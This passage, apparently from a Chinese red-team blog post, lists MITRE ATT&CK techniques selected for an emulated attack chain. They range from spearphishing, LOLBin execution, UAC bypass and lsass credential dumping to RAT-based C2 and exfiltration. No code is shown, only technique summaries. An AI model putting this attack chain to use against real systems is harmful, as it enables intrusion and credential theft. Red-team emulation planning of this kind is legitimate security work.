
T1192 – Spearphishing Link. 利用第三方可信的云存储服务来存放恶意的Word文档作为钓鱼链接。

T1155 – AppleScript. 利用AppleScript在Mac上运行Python脚本。
T1059 – Command-Line Interface. 使用cmd.exe执行系统命令和恶意代码。


T1085 – Rundll32. 利用Rundll32执行恶意DLL文件。
T1118 – InstallUtil. 利用InstallUtil执行恶意代码。
T1086 – PowerShell. 利用PowerShell在Windows上下载和执行恶意代码。
T1197 – BITS Jobs. 使用BITSAdmin下载恶意文件。
T1053 – Scheduled Task. 利用schtasks建立计划任务实现持久化和特权提升。
T1221 – Template Injection. 使用Word远程模版注入的方式执行恶意宏绕过邮件网关的沙箱检测。
T1088 – Bypass User Account Control. 利用Windows计划任务中的环境变量绕过UAC。
T1003 – Credential Dumping. 利用Procdump拉取lsass.exe进程的内存并从中获取明文的用户凭据。
T1104 – Multi-Stage Channels. 使用各种后门工具,Metasploit反向Shell,甚至是RAT工具来作为多层C2通道。
T1219 – Remote Access Tools. 利用开源RAT打造自己的远程控制平台。
T1041 – ExfiltraOon Over Command and Control Channel. 通过C2通道渗出目标数据。
然后,我们就可以根据上述选择的TTPs设计具体的模拟攻击路径,如下图:

根据上面制定的行动计划,我们接下来需要分析所有已选取TTPs的具体技术实现,准备payload以及相应的测试,这时我们就需要依赖在本节一开始提到的包含每个Techniques具体技术细节的ATT&CK攻击框架,以下以部分在上述已制定的行动计划中选取的TTPs的准备为例。
T1192 – Spearphishing Link. 利用第三方可信的云存储服务来存放恶意的Word文档作为钓鱼链接。
T1155 – AppleScript. 利用AppleScript在Mac上运行Python脚本。
T1085 – Rundll32. 利用Rundll32执行恶意DLL文件。


T1197 – BITS Jobs. 使用BITSAdmin下载恶意文件。

T1221 – Template Injection. 使用Word远程模版注入的方式执行恶意宏。

T1003 – Credential Dumping. 利用Procdump拉取lsass.exe进程的内存并从中获取明文的用户凭据。

T1219 – Remote Access Tools. 利用开源RAT打造自己的远程控制平台。

T1041 – ExfiltraOon Over Command and Control Channel. 通过C2通道渗出目标数据。
依据以上TTPs的技术细节,我们就可以快速地制作Red Teaming行动各个阶段所需的payload(如钓鱼样本,反弹shell样本,持久化与特权提升样本等)和工具(如C2平台,RAT远控工具等)。
